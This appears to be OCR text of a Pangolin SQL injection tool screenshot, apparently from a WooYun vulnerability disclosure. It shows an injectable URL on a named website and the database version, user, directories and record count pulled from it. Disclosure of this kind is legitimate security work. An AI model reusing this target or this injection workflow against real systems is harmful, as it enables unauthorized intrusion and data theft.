 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.ccidthinktank.com/plus/view.php?aid=3359&tyid=144 GET
Type Integer DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2 pc-linux-gnu
VERSION 5.0.86-log
DATABASE tdb
USER ccidnet@localhost
SYSTEM_USER ccidnet@localhost
SESSION_USER ccidnet@localhost
CURRENT_USER ccidnet@localhost
BASE DIR /usr/local/mysql/
DATA DIR /usr/local/mysql/var/
TEMP DIR /tmp/
Informations Datas FileReader MysqlFileWriter
Record count is : 166691616
Length is : 0
Record count is : 166691616
Stopped! gb2312
www.wooyun.org